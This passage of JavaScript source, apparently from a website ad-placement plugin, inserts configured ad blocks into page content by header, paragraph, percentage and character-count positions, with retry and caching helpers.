                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
